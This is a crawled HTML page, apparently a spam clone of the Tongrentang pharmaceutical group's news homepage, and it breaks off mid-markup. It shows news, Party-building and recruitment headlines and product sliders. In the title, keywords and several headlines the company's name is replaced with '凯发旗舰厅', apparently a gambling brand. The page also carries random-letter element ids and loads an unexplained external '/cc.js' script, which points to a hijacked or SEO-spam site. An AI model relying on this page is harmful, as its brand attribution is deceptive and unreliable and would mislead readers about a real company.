

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.syhrdsc.com/a/zhishi/wangzhanjianshe/960.html
body_size: 37633
content:
<!DOCTYPE html>
<html lang="zh">

    <head>
        <link rel="stylesheet" href="/css/index.css">
        <meta charset="gbk">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		
		<title>凯发旗舰厅官方网站</title>
		<!--<title>凯发旗舰厅</title>-->
		<meta name="keywords" content="凯发旗舰厅,同仁堂,凯发旗舰厅,同仁堂集团" />
		<meta name="description" content="自1723 年（清雍正元年）为清宫供御药，历经八代皇帝长达188 年。同仁堂品牌始创于 1669 年（清康熙八年）。" />
		<link rel="stylesheet" href="/css/font.css">
		<link rel="stylesheet" href="/css/swiper.min.css">
		<link rel="stylesheet" href="/css/reset.css">
		<link rel="stylesheet" href="/css/inside.css">
		<link rel="stylesheet" href="/css/phone.css">
		<link rel="shortcut icon" href="/favicon.ico" />
        <script src="/js/jquery.js" type="text/javascript"></script>
        <script src="/js/jquery-migrate.min.js" type="text/javascript"></script>
        
		

		

        <script src="/js/swiper.min.js"></script>
    <script src="/cc.js"></script>
</head>
    <body>
        <!-- 手机移动端导航开始-->
<h1><a href="/" title="凯发旗舰厅" >凯发旗舰厅</a></h1>
<div id="ndtnjwxe" class="mobile-headerwrap">
    <div id="ezfgyzyh" class="mobile-header">
        <div id="eprdbmxz" class="header-shower">
            <a id="elfghaha" class="menus-mobiles"><span></span><span></span></a>
            <img src="/images/logo.png" />
            <div id="hzrtybfj" class="head-icons">
                <a id="bnpqynqz" class="search-mobile iconfont icon-sousuo2"></a>
            </div>
            <div id="wszdxsfn" class="mobile-search"><span class="s-close"></span>
                <form id="searchForm2" method="post" action="/search.php">
                    <input type="hidden" name="siteId" id="siteId" value="2" />
                    <input type="text" name="key" placeholder="请输入关键字">
                    <a id="tygadnsk" href="javascript:;" class="s-searchs" onclick="submitForm2()"></a></div>
                </form>
            </div>
        <script>
            function submitForm2() {
                document.getElementById('searchForm2').submit();
            }
        </script>
        <div id="atryanmk" class="mobile-menucss">
            <ul>
                        <li class="cr">
                            <a id="qywdezre" href="/">
                                <span>首页</span>
                            </a>
                        </li>
                        <li >
                            <a id="anbndsrl" href="/menu_49.html">
                                <span>关于我们</span>
                            </a>
                        </li>
                        <li >
                            <a id="tndmaknr" href="/menu_45.html">
                                <span>新闻 ● 动态</span>
                            </a>
                                <div id="lncmezzm" class="sub-menus">
                                    <ul>
                                            <li ><a id="dpjlppkx" href="/newsList/51/1.html"><span>党建经营</span></a></li>
                                            <li ><a id="tncwhpwn" href="/newsList/52/1.html"><span>媒体报道</span></a></li>
                                            <li ><a id="cmakehel" href="/newsList/54/1.html"><span>人才招聘</span></a></li>
                                            <li ><a id="yyclykfq" href="/newsList/1967/1.html"><span>学习专栏</span></a></li>
                                            <li ><a id="pamkdswb" href="/jcindex.html"><span>纪检监察</span></a></li>

                                    </ul>
                                </div>
                        </li>
                        <li >
                            <a id="hyzwqjtp" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                                <span>产品 ● 服务</span>
                            </a>
                                <div id="tctgawmx" class="sub-menus">
                                    <ul>
                                            <li ><a id="xpljenew" href="/product/df9a4b5313c841b48dc081abf63ab195/1.html"><span>主打产品</span></a></li>
                                            <li ><a id="lejlzbdm" href="/menu_56.html"><span>业务查询</span></a></li>
                                            <li ><a id="hxlrrajm" ><span>药店查询</span></a></li>
                                            <li ><a id="rdnjrsam" href="/newsList/1119/1.html"><span>品种故事</span></a></li>

                                    </ul>
                                </div>
                        </li>
                        <li >
                            <a id="yyxfjjhw" href="/menu_47.html">
                                <span>品牌 ● 文化</span>
                            </a>
                                <div id="xswwxdbn" class="sub-menus">
                                    <ul>
                                            <li ><a id="scebzkzk" href="/newsList/60/1.html"><span>文化理念</span></a></li>
                                            <li ><a id="nnpytnbr" href="/article/59.html"><span>御药传奇</span></a></li>
                                            <li ><a id="sjpyqpey" href="/newsList/58/1.html"><span>历史脉络</span></a></li>
                                            <li ><a id="lyxdadta" href="/menu_61.html"><span>非遗传承</span></a></li>
                                            <li ><a id="gwqpelns" href="/menu_62.html"><span>音视频</span></a></li>
                                            <li ><a id="cfegdcte" href="/newsList/64/1.html"><span>博物馆</span></a></li>

                                    </ul>
                                </div>
                        </li>
                        <li >
                            <a id="leeylqts" href="/newsList/53/1.html">
                                <span>信息 ● 公开</span>
                            </a>
                        </li>
                        <li >
                            <a id="bgtebrwd" href="/menu_48.html">
                                <span>投资者关系</span>
                            </a>
                                <div id="xkyersnr" class="sub-menus">
                                    <ul>
                                            <li ><a id="ersqqgdn" href="https://gf.tongrentang.com/newsList_1180_page1.html"><span>同仁堂</span></a></li>
                                            <li ><a id="fdfamecp" href="http://www.tongrentangkj.com/tzindex_1350.html"><span>同仁堂科技</span></a></li>
                                            <li ><a id="sxxttmng" href="https://cm.tongrentang.com/menu_292.html"><span>同仁堂国药</span></a></li>

                                    </ul>
                                </div>
                        </li>
            </ul>
        </div>
    </div>
</div>
        <script>

            /*搜索下拉框*/


            $(".psearch").click(
                    function () {
                        $(".wrapsearchs").stop().slideToggle();
                        $(".psearch").toggleClass("psearchcr");
                    }
            );

            $(".s-close").click(function () {
                $(".mobile-search").hide();

            });
            $(".search-mobile").click(function () {
                $(".mobile-search").show();
            });

            /*手机导航菜单*/
            var isfir = 1;
            var isfir1 = 1;
            $(".menus-mobiles").click(function () {
                $(".menus-mobiles").toggleClass("menus-ani1");
                if (isfir) {
                    $(".mobile-menucss:eq(0)").addClass("menu-active");
                    isfir1 = 1
                    $(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
                    //	$(".menus").addClass("menus-close");
                    isfir = 0;
                } else {
                    if (isfir == 0) {
                        $(".mobile-menucss:eq(0)").toggleClass("menu-active");
                        $(".mobile-menucss:eq(0)").toggleClass("menu-hide");
                        isfir1 = 1
                        $(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
                        //$(".menus").toggleClass("menus-close");
                    }

                }
            });

        </script>        <!-- 手机移动端导航结束-->
        <nav>
            <div id="yqcdfaxp" class="wrap-layer">

<div id="ksenhtkz" class="nav_left">
    <img src="/file/upload/2019/10/12/1570866906241.png" alt=""></div>
                <div id="blpellwc" class="nav_right">
                    <ul>
                            <li>
                                <a id="qhtdwnlj" href="/">
                                    <span>首页</span>
                                    <span>Home</span>
                                </a>
                            </li>

                            <li>
                                <a id="emtqedyc" href="/menu_49.html">
                                    <span>关于我们</span>
                                    <span>About us</span>
                                </a>
                            </li>

                            <li>
                                <a id="mltwyrbq" href="/menu_45.html">
                                    <span>新闻 ● 动态</span>
                                    <span>News Dynamics</span>
                                </a>
                            </li>

                            <li>
                                <a id="xqtdbfkk" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                                    <span>产品 ● 服务</span>
                                    <span>Product service</span>
                                </a>
                            </li>

                            <li>
                                <a id="tjaljqal" href="/menu_47.html">
                                    <span>品牌 ● 文化</span>
                                    <span>Brand Culture</span>
                                </a>
                            </li>

                            <li>
                                <a id="bknsbenk" href="/newsList/53/1.html">
                                    <span>信息 ● 公开</span>
                                    <span>Information Disclosure</span>
                                </a>
                            </li>

                            <li>
                                <a id="lxxzsxnc" href="/menu_48.html">
                                    <span>投资者关系</span>
                                    <span>Investor Relations</span>
                                </a>
                            </li>


                        <li>
                            <div id="kbezzypt" class="search-btns search">
                                <a id="qkcdgfwt" href="#" class="icon2">
                                    <img src="/images/search.png" alt="">
                                    <cite>搜索</cite>
                                </a>
                                <div id="sgtbbkrc" class="wrapsearchs">
                                    <input type="text" id="kkkey" name="key" placeholder="站内搜索">
                                    <a id="qpsgjmby" href="javascript:;" onclick="submitForm()">搜索</a>

                                </div>
                                <script>
                                    function submitForm() {
                                        var kkkey = $("#kkkey").val();
                                        if(kkkey){
                                            window.location.href="/search/list/1.html?key="+kkkey
                                        }
                                    }
                                </script>
                            </div>
                            <div id="lhlpatct" class="websites">
		                        <a id="yhhggrsc" href="/webgroups" target="_blank">网站群</a>
		                    </div>
                        </li>
                        <script>
                            $(".search-btns .icon2").click(
                                    function () {
                                        $(".wrapsearchs").stop().slideToggle();
                                        $(".psearch").toggleClass("psearchcr");
                                    }
                            );
                        </script>
                    </ul>
                    <div id="sknffpnf" class="clear"></div>
                </div>
                <div id="tjnpddet" class="clear"></div>
            </div>
        </nav>
        <div id="rntfrjym" class="banner">

            <div id="pzdfxcwd" class="mode-inner">
                <div id="qswjbdmp" class="banner-cnt">
                                    <img src="/file/upload/2025/12/25/1766626730180.jpg" />

                </div>
            </div>
        </div>
        <div id="ezgsbbwf" class="clear"></div>

        <div id="ydhblkfd" class="news_dynamics">
            <div id="rgccfjbk" class="wrap-layer">

                <div id="argkyhtd" class="left">
                    <div>
                        <a id="atryenmc" href="/menu_45.html">
                            <span class="tit">新闻</span>
                            <span class="en">News</span>
                        </a>
                        <span class="add">+</span>
                        <a id="lfqalhek" href="/menu_45.html">
                            <span class="tit">动态</span>
                            <span class="en">Dynamics</span>
                        </a>
                    </div>
                </div>
                <div id="xpelbsry" class="right">
					    <!--新加banner-->
				    <div id="xsxjhbdm"  class="banner6" style="display: none"><img src="/images/2022.jpg" width="1100" height="120" alt=""/></div>
                 <!--新加banner结束-->
                    <div id="eeqnxyhs" class="swiper-container-1">
                        <div id="balmlcse" class="swiper-wrapper">

                                    <div id="gbffacwn" class="swiper-slide">
                                        <div id="qzadahgm" class="item-cell">
                                            <div id="wyhemdrl" class="item-pic">
                                                <a id="awnabdax" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                                                    <img src="/file/upload/2025/04/16/1744790683388.png" alt="">
                                                </a>
                                            </div>
                                            <div id="pwxhmjgh" class="item-cnt">
                                                <div id="yskyrdrs" class="item-tit" style="text-align:center"><a id="bpypezde" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html" target="_blank">同仁堂产品系列</a></div>
                                            </div>
                                        </div>
                                    </div>

                                    <div id="mqpwsjsw" class="swiper-slide">
                                        <div id="temztrec" class="item-cell">
                                            <div id="lczjsdmy" class="item-pic">
                                                <a id="ftwtdsaf" href="https://mp.weixin.qq.com/s/SREs0SNstgoGBHNQgyC6lA">
                                                    <img src="/file/upload/2025/04/02/1743585352392.jpg" alt="">
                                                </a>
                                            </div>
                                            <div id="srkebazz" class="item-cnt">
                                                <div id="mfpmdtgb" class="item-tit" style="text-align:center"><a id="ylnkeycw" href="https://mp.weixin.qq.com/s/SREs0SNstgoGBHNQgyC6lA" target="_blank">天下同仁</a></div>
                                            </div>
                                        </div>
                                    </div>

                                    <div id="tpbsgkhe" class="swiper-slide">
                                        <div id="drafrlhx" class="item-cell">
                                            <div id="ykrysdrn" class="item-pic">
                                                <a id="bqeajqyl" href="/menu63/newsDetail/293.html">
                                                    <img src="/file/upload/2025/04/02/1743586929375.png" alt="">
                                                </a>
                                            </div>
                                            <div id="akqbllkp" class="item-cnt">
                                                <div id="bwjqhzad" class="item-tit" style="text-align:center"><a id="gdwyfxdl" href="/menu63/newsDetail/293.html" target="_blank">同仁堂集团宣传片</a></div>
                                            </div>
                                        </div>
                                    </div>


                        </div>
                        <div id="lflzjpjr" class="swiper-button-next"></div>
                        <div id="takmxlzg" class="swiper-button-prev"></div>
                    </div>
                    <div id="gjqselqz" class="news-list">
                            <style>
                                @media screen and (min-width: 1220px) {
                                    .twoqhui{width: 90%}
                                    /*.twoqhui .buil_tit::after{width: 600px;}*/
                                    .twoqhui .buil_tit{padding-left: 33%}
                                    .twoqhui .buil_tit::before{width: 300px;}
                                    .twoqhui .buil_tit::after{width: 300px;}

                                    .twoqhuicell{margin-left:75px}
                                }
                            </style>
                        <div id="snnwqrmh" class=" unit-cell" >


                            <div id="bfdcjrhd" class="buil_tit">
                                <div>
                                        <a id="wfqmhnbp" href="/newsList/1967/1.html">学习专栏</a>
                                        <em></em>

                                </div>
                                <b><a id="rprlwrnq" href="/newsList/1967/1.html">more+</a></b>
                            </div>
                            <div id="aplzqkew" class="clear"></div>

                                    <div id="sztygdfn" class="item-cell " style="float: left;">
                                        <div id="aykfqqnp" class="item-date"><em>12</em>2025-12</div>
                                        <div id="jbawfajx" class="item-cnt">
                                            <div id="ecqllfer" class="item-tit"> <a id="zkrnehzl" href="https://cpc.people.com.cn/n1/2025/1212/c64094-40622798.html" target="_blank">中央经济工作会议在北京举行</a> </div>
                                        </div>
                                        <div id="tspnpthh" class="clear"></div>
                                    </div>

                                    <div id="tpnjlxzd" class="item-cell " style="float: left;">
                                        <div id="rzamjkgp" class="item-date"><em>12</em>2025-12</div>
                                        <div id="edwkmady" class="item-cnt">
                                            <div id="hyqjhxrc" class="item-tit"> <a id="wrwjpjef" href="https://cpc.people.com.cn/n1/2025/1212/c461139-40622900.html" target="_blank">发展文化事业和文化产业</a> </div>
                                        </div>
                                        <div id="nwahbled" class="clear"></div>
                                    </div>

                                    <div id="xfwyegpp" class="item-cell " style="float: left;">
                                        <div id="dapeedhr" class="item-date"><em>11</em>2025-12</div>
                                        <div id="zmxbhtac" class="item-cnt">
                                            <div id="kycfcczs" class="item-tit"> <a id="hbzdhsnt" href="https://cpc.people.com.cn/n1/2025/1211/c164113-40621900.html" target="_blank">“十五五”规划建议·学习书签丨坚持全面深化改革</a> </div>
                                        </div>
                                        <div id="mralhxlb" class="clear"></div>
                                    </div>

                                    <div id="pzxdljly" class="item-cell " style="float: left;">
                                        <div id="qbxyfnlf" class="item-date"><em>24</em>2025-11</div>
                                        <div id="ytglhrqn" class="item-cnt">
                                            <div id="ldsdzxpg" class="item-tit"> <a id="ewntemcc" href="https://zt.bjdj.gov.cn/rdztarticle/3000206406.html" target="_blank">王沪宁：深入贯彻落实党的二十届四中全会精神 为推进中国式现代化凝...</a> </div>
                                        </div>
                                        <div id="gzyyhrhp" class="clear"></div>
                                    </div>

                                    <div id="xjfertmc" class="item-cell " style="float: left;">
                                        <div id="ljsjljln" class="item-date"><em>28</em>2025-10</div>
                                        <div id="wtdhhbat" class="item-cnt">
                                            <div id="xjmszlzk" class="item-tit"> <a id="crkneshm" href="https://finance.people.com.cn/n1/2025/1028/c1004-40591579.html" target="_blank">“十五五”时期经济社会发展主要目标公布</a> </div>
                                        </div>
                                        <div id="fgtyngwf" class="clear"></div>
                                    </div>

                        </div>

                        <div id="mkmypxpw" class="party_building unit-cell">

                            <div id="czrllnxn" class="buil_tit">
                                <div>
                                        <a id="pqtzxljc" href="/newsList/51/1.html">党建经营</a>
                                        <em>Party Construction and Management</em>

                                </div>
                                <b><a id="rtjbcwkn" href="/newsList/51/1.html">more+</a></b>
                            </div>
                            <div id="hkyabegh" class="clear"></div>

                                    <div id="rjjyxhhk" class="item-cell">
                                        <div id="grhxmend" class="item-date"><em>22</em>2025-12</div>
                                        <div id="bnfmkjph" class="item-cnt">
                                            <div id="zpwcztfm" class="item-tit"> <a id="pfatdktd" href="https://mp.weixin.qq.com/s/Jsis0fHwNSQIHLnmH7QeTg">匠心传非遗 薪火续华章——2025年同仁堂集团级非遗传承人证书颁...</a> </div>
                                        </div>
                                        <div id="fhebsswf" class="clear"></div>
                                    </div>

                                    <div id="jqrpldmx" class="item-cell">
                                        <div id="jgamrwjg" class="item-date"><em>21</em>2025-12</div>
                                        <div id="rwlmwsrq" class="item-cnt">
                                            <div id="rjmwnawb" class="item-tit"> <a id="zqtqgbct" href="https://mp.weixin.qq.com/s/tc87mnJdnedEj8Q6YYMpLw">冬至阳生 中医养生四计：调虚劳、安睡眠、控肥胖、防咳喘</a> </div>
                                        </div>
                                        <div id="rlweteld" class="clear"></div>
                                    </div>

                                    <div id="nkkrxwpx" class="item-cell">
                                        <div id="zqetmsxz" class="item-date"><em>18</em>2025-12</div>
                                        <div id="dpsqaegn" class="item-cnt">
                                            <div id="rlffqjpb" class="item-tit"> <a id="wzxaqtgn" href="https://mp.weixin.qq.com/s/cjssqXeJxN_pFLHeI9vXaA">同仁堂三款经典中成药连续获得加拿大产品许可证</a> </div>
                                        </div>
                                        <div id="adxabeqn" class="clear"></div>
                                    </div>

                                    <div id="khsgxpmw" class="item-cell">
                                        <div id="nbygtszj" class="item-date"><em>17</em>2025-12</div>
                                        <div id="xhmkmmtn" class="item-cnt">
                                            <div id="kdxcafpz" class="item-tit"> <a id="keyswnle" href="https://mp.weixin.qq.com/s/vgXEeOfZJTsRP809MdyPPQ">走基层 | 跟同仁堂鉴别专家刘天良探访安国药市</a> </div>
                                        </div>
                                        <div id="fntdhtls" class="clear"></div>
                                    </div>

                                    <div id="jqqynqta" class="item-cell">
                                        <div id="lkxbccrb" class="item-date"><em>16</em>2025-12</div>
                                        <div id="ftpccaeb" class="item-cnt">
                                            <div id="ykdgjfhb" class="item-tit"> <a id="ybtxerah" href="https://mp.weixin.qq.com/s/EmHbWS-fhKGhUBGKU7U1sA">中药国际标准建设实现新突破  同仁堂推动半夏曲载入加拿大专论集</a> </div>
                                        </div>
                                        <div id="yxfedzkl" class="clear"></div>
                                    </div>

                        </div>
                        <div id="snqrsgrs" class="media unit-cell">
                            <div id="sfrejser" class="buil_tit">
                                    <div>
                                        <a id="hycfcpqm" href="/newsList/52/1.html">媒体报道</a>
                                        <em>Mass media</em>
                                    </div>
                                    <b><a id="pzftfetw" href="/newsList/52/1.html">more+</a></b>
                            </div>
                            <div id="cjkfwzaa" class="clear"></div>

                                    <div id="ekqcsbpl" class="item-cell">
                                        <div id="ljrycazn" class="item-date"><em>04</em>2025-10</div>
                                        <div id="bzmlgrtr" class="item-cnt">
                                            <div id="kyzrrdnp" class="item-tit"><a id="qqhjtqqs" href="https://xinwen.bjd.com.cn/content/s68dff77ae4b02424b0c11a14.html">【北京日报】喜迎双节惠民生 社区展卖暖民心 同仁堂牵头党建联建进...</a></div>
                                        </div>
                                        <div id="cccrxzng" class="clear"></div>
                                    </div>

                                    <div id="dxssfhrj" class="item-cell">
                                        <div id="kxwbhhep" class="item-date"><em>02</em>2025-10</div>
                                        <div id="xypaxqzy" class="item-cnt">
                                            <div id="gmfmjyqy" class="item-tit"><a id="wyfbnlja" href="https://bjrbdzb.bjd.com.cn/bjrb/mobile/2025/20251002/20251002_003/content_20251002_003_5.htm">【北京日报】同仁堂携手党建联建成员单位 “进校园、进社区”“送服...</a></div>
                                        </div>
                                        <div id="rckmlgra" class="clear"></div>
                                    </div>

                                    <div id="lxcfxwzd" class="item-cell">
                                        <div id="ylxntprn" class="item-date"><em>14</em>2025-09</div>
                                        <div id="jktzeahl" class="item-cnt">
                                            <div id="ledszstc" class="item-tit"><a id="hjpkdlry" href="https://bjrbdzb.bjd.com.cn/bjrb/mobile/2025/20250914/20250914_004/content_20250914_004_1.htm">【北京日报】凯发旗舰厅中医药智慧全球共享</a></div>
                                        </div>
                                        <div id="kyqwqtjz" class="clear"></div>
                                    </div>

                                    <div id="sjgfcsfz" class="item-cell">
                                        <div id="zygcemaw" class="item-date"><em>01</em>2025-09</div>
                                        <div id="nbtnezap" class="item-cnt">
                                            <div id="rephzqjl" class="item-tit"><a id="snqeemnr" href="https://bjgh.bjszghrmtzx.com/content/s68b5458ae4b01a3a2249fd31.html">【北京工会】用心制药 传承非遗</a></div>
                                        </div>
                                        <div id="zgclcsel" class="clear"></div>
                                    </div>

                                    <div id="tgpjbyrm" class="item-cell">
                                        <div id="fqbxyrmf" class="item-date"><em>29</em>2025-08</div>
                                        <div id="ydajedkp" class="item-cnt">
                                            <div id="xawqrkaw" class="item-tit"><a id="jcjrntfy" href="https://bjrbdzb.bjd.com.cn/bjrb/mobile/2025/20250829/20250829_005/content_20250829_005_5.htm?">【北京日报】强化人才队伍建设 助力中医药事业高质量发展</a></div>
                                        </div>
                                        <div id="arrbccxs" class="clear"></div>
                                    </div>

                        </div>
                            <div id="behwwell" class=" unit-cell" >


                                <div id="yscpqeha" class="buil_tit">
                                    <div>
                                            <a id="ttzbkfby" href="/jcindex.html">纪检监察</a>
                                            <em>&nbsp;&nbsp;</em>

                                    </div>
                                    <b><a id="rgzafzxm" href="/jcindex.html">more+</a></b>
                                </div>
                                <div id="rftfddxg" class="clear"></div>

                                        <div id="apxddkbk" class="item-cell " style="float: left;">
                                            <div id="hrfrjkdj" class="item-date"><em>18</em>2025-12</div>
                                            <div id="bcrexajp" class="item-cnt">
                                                <div id="tnclmlwn" class="item-tit"> <a id="sxsyrgah" href="/menu1987/newsDetail/409701143926432bb4316523d42a12c1.html" target="_blank">集团纪委开展2025年纪检监察业务专题培训</a> </div>
                                            </div>
                                            <div id="rrzjtmsa" class="clear"></div>
                                        </div>

                                        <div id="zhaedngw" class="item-cell " style="float: left;">
                                            <div id="zyztwttp" class="item-date"><em>28</em>2025-11</div>
                                            <div id="tngsyyjr" class="item-cnt">
                                                <div id="pljxqccr" class="item-tit"> <a id="qrgdesbf" href="/menu1987/newsDetail/f056bffbfed349afba516a098ce777e8.html" target="_blank">集团纪检系统掀起学习贯彻党的二十届四中全会精神热潮</a> </div>
                                            </div>
                                            <div id="xehfhrpn" class="clear"></div>
                                        </div>

                                        <div id="pergzpkz" class="item-cell " style="float: left;">
                                            <div id="amsfdgty" class="item-date"><em>20</em>2025-11</div>
                                            <div id="lywaachg" class="item-cnt">
                                                <div id="kjybxzwg" class="item-tit"> <a id="yktyffnm" href="/menu1987/newsDetail/aaa46c7698b2434992e27a1e5049427b.html" target="_blank">集团纪委开展“铸魂守纪强担当”专题授课 赋能中青年干部成长成才</a> </div>
                                            </div>
                                            <div id="qabllhwf" class="clear"></div>
                                        </div>

                                        <div id="dlebygwr" class="item-cell " style="float: left;">
                                            <div id="pwslfwqp" class="item-date"><em>29</em>2025-10</div>
                                            <div id="cgkzpcwe" class="item-cnt">
                                                <div id="tdhkhxxb" class="item-tit"> <a id="jefbgsjd" href="/menu1987/newsDetail/6d2a2f3bb54f4c4d8d85c0290a167f62.html" target="_blank">集团纪委赴股份公司督导市委巡视反馈问题整改工作</a> </div>
                                            </div>
                                            <div id="cdglaagy" class="clear"></div>
                                        </div>

                                        <div id="sclrqsqf" class="item-cell " style="float: left;">
                                            <div id="wzfgyfly" class="item-date"><em>22</em>2025-10</div>
                                            <div id="mcgflmrr" class="item-cnt">
                                                <div id="ywdsrqxa" class="item-tit"> <a id="elgqxhcp" href="/menu1987/newsDetail/79046ab5723546f0b75a1a155e36fcd8.html" target="_blank">集团纪委与北京环卫集团纪委、北京建院纪委开展座谈交流</a> </div>
                                            </div>
                                            <div id="wcablhsa" class="clear"></div>
                                        </div>

                            </div>
                        <div id="ykjpjrxy" class="statement unit-cell">
                            <div id="pkbhjjex" class="buil_tit">

                                    <div>
                                        <a id="arjpqxrz" href="/newsList/53/1.html">信息 ● 公开</a>
                                        <em>Information Disclosure</em>
                                    </div>
                                    <b><a id="ameejwql" href="/newsList/53/1.html">more+</a></b>
                            </div>
                            <div id="skqzdpea" class="clear"></div>

                                    <div id="nxcyestx" class="item-cell">
                                        <div id="ldxmeycw" class="item-date"><em>27</em>2025-12</div>
                                        <div id="rwangjdy" class="item-cnt">
                                            <div id="twxsnbqh" class="item-tit"><a id="pyrylprp" href="https://mp.weixin.qq.com/s/bsuaEIuOI5xHg_mqu9LkuQ">同仁堂集团召开“大监督”工作会  纵深推进专项清理工作</a></div>
                                        </div>
                                        <div id="abgffsyg" class="clear"></div>
                                    </div>

                                    <div id="shchhrny" class="item-cell">
                                        <div id="wberwpaj" class="item-date"><em>25</em>2025-12</div>
                                        <div id="ytjlewfy" class="item-cnt">
                                            <div id="kblxmkgj" class="item-tit"><a id="fmyargpb" href="/menu53/newsDetail/218c3b926ff84aab9f29aaac6aba6a08.html">同仁堂在行动</a></div>
                                        </div>
                                        <div id="ymxqcezr" class="clear"></div>
                                    </div>

                                    <div id="ahnnzjwk" class="item-cell">
                                        <div id="eqlycwyg" class="item-date"><em>20</em>2025-12</div>
                                        <div id="ynrfmjap" class="item-cnt">
                                            <div id="ebgnkkdy" class="item-tit"><a id="pjllrzws" href="/menu53/newsDetail/1346a9696ed441169230c53ac9913904.html">凯发旗舰厅集团声明：全力保护消费者权益 开展品牌严管专项行动</a></div>
                                        </div>
                                        <div id="hjjeyapk" class="clear"></div>
                                    </div>

                                    <div id="bardhxzg" class="item-cell">
                                        <div id="tnqrsmlx" class="item-date"><em>26</em>2025-09</div>
                                        <div id="tslfdhrt" class="item-cnt">
                                            <div id="fxwzajdr" class="item-tit"><a id="wgjnhffn" href="/menu53/newsDetail/57cae4e8cfc14c4cb40993332bd047f7.html">温 馨 提 示</a></div>
                                        </div>
                                        <div id="wzaspqlj" class="clear"></div>
                                    </div>

                        </div>
                        <div id="xxajzplt" class="unit-cell personnel">
                            <div id="xatmydbg" class="buil_tit">

                                    <div>
                                        <a id="phntgdda" href="/newsList/54/1.html">人才招聘</a>
                                        <em>Talent Recruitment</em>
                                    </div>
                                    <b><a id="fjszwjjd" href="/newsList/54/1.html">more+</a></b>
                            </div>
                            <div id="elnrfklx" class="clear"></div>

                                    <div id="hlennzym" class="item-cell">
                                        <div id="jwfxhhgs" class="item-date">聘</div>
                                        <div id="hkllsekd" class="item-cnt">
                                            <div id="jwttgwls" class="item-tit"><a id="etwkssjg" href="/menu54/newsDetail/da764addaa184a9bb39c6e183f8797ac.html">凯发旗舰厅研究院拟录用人员公示信息</a></div>
                                        </div>
                                        <div id="wsxxxwjp" class="clear"></div>
                                    </div>

                                    <div id="ftyftrhk" class="item-cell">
                                        <div id="gkkwztlb" class="item-date">聘</div>
                                        <div id="qkymcmfj" class="item-cnt">
                                            <div id="npdldefl" class="item-tit"><a id="acxyfbzr" href="/menu54/newsDetail/61c2605167f14b428e99d306dfa88cb7.html">凯发旗舰厅2026年度“优培计划”拟录用...</a></div>
                                        </div>
                                        <div id="slkkgnca" class="clear"></div>
                                    </div>

                                    <div id="hypfwckp" class="item-cell">
                                        <div id="mjkzdjke" class="item-date">聘</div>
                                        <div id="ekczhcmp" class="item-cnt">
                                            <div id="hmxxkkee" class="item-tit"><a id="wyakmrak" href="/menu54/newsDetail/77f131df9a6d4dcf9727d48dbb19da61.html">面向社会公开招聘集团所属二级企业副总经理的公告</a></div>
                                        </div>
                                        <div id="eyahkrhz" class="clear"></div>
                                    </div>

                                    <div id="jemcltrg" class="item-cell">
                                        <div id="ldhdkwjn" class="item-date">聘</div>
                                        <div id="rnsncbjq" class="item-cnt">
                                            <div id="yezrdmbl" class="item-tit"><a id="anjkmcml" href="/menu54/newsDetail/991dbecf6d274be69c05d472cf01c67e.html">面向集团系统内外公开招聘集团所属二级企业党委副书记的公告</a></div>
                                        </div>
                                        <div id="dfrlekza" class="clear"></div>
                                    </div>

                        </div>

                    </div>
                </div>
                <div id="sktxxblx" class="clear"></div>
            </div>
        </div>
        <div id="ahwacrbf" class="bor"></div>
        <script>
            var swiper = new Swiper('.swiper-container-1', {
                slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
                spaceBetween: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 60 : 0,
                centeredSlides: true,
                loop: true,
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev"
                }
            });

        </script>
        <div id="yqwthkna" class="pro_sevice">
            <div id="hmdbfakt" class="wrap-layer">
                <div id="yckxtewh" class="left">
                    <div>
                        <a id="ygpgnnxz" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                            <span class="tit">产品</span>
                            <span class="en">Product</span>
                        </a>
                        <span class="add">+</span>
                        <a id="nykrytfd" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                            <span class="tit">服务</span>
                            <span class="en">service</span>
                        </a>
                    </div>
                </div>
                <div id="jxkgeeyy" class="right">
                    <div id="zxnkaybd" class="Enterprise">
                        <div id="jjplxahk" class="pro_tit">
                            <a id="dnlebzak" >六大核心品种</a>
                            <em>Six Core Varieties</em>
                        </div>


                        <div id="tlzrxbzr" class="mod-prorolls">

                            <div id="ajtmymnc" class="swiper-container">
                                <div id="yxeylxha" class="swiper-wrapper">

                                    <div id="gxxbkljf" class="item-cell swiper-slide">
                                        <div id="xfcgjefp" class="item-inner">
                                            <div id="rnlkstla" class="item-pic auto-img anzoom"><a id="atmhzmct" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/3d7fc5f97df94e5ea2b0166ba44f072a.html" title="安宫牛黄丸"><img  src="/file/upload/2025/07/02/1751421729181.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="jqefqycm" class="item-cnt">
                                                <div id="dmwdywqq" class="item-tit"><a id="hjjwyefs" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/3d7fc5f97df94e5ea2b0166ba44f072a.html" title="安宫牛黄丸">安宫牛黄丸</a></div>
                                            </div>
                                        </div>
                                    </div>


                                    <div id="xxceepcq" class="item-cell swiper-slide">
                                        <div id="lfhswdzy" class="item-inner">
                                            <div id="gydrgsdb" class="item-pic auto-img anzoom"><a id="nakytbcj" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/111f61f25211479d8a19c73cb001fe2e.html" title="清心系列"><img  src="/file/upload/2025/06/05/1749117369219.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="yeqncpca" class="item-cnt">
                                                <div id="jbchrcjg" class="item-tit"><a id="dhbkwbqm" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/111f61f25211479d8a19c73cb001fe2e.html" title="清心系列">清心系列</a></div>
                                            </div>
                                        </div>
                                    </div>


                                    <div id="xfbbacmp" class="item-cell swiper-slide">
                                        <div id="gbeslynx" class="item-inner">
